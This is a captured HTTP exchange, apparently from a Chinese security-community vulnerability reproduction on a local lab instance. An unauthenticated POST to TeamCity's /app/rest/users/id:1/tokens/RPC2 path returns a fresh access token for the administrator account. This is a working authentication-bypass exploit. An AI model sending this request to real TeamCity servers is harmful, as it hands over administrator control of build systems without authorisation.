 Request
Pretty Raw Hex \n
1 POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1
2 Host: localhost:8111
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Length: 230
6 Date: Sun, 04 Feb 2024 04:04:11 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="RPC2" creationTime="
2024-02-04T04:04:11.312Z" value="
eyJ0eXAiOiAiVENWMiJ9.YlZhUGJIVHpGTENINHBnT0JtOFVUMjlPV09j.MGUwNTdlNTMtZThjNy00Mzk4LTk1NT
UtNTZiZjNkZDkxMTE2"/>
先知社区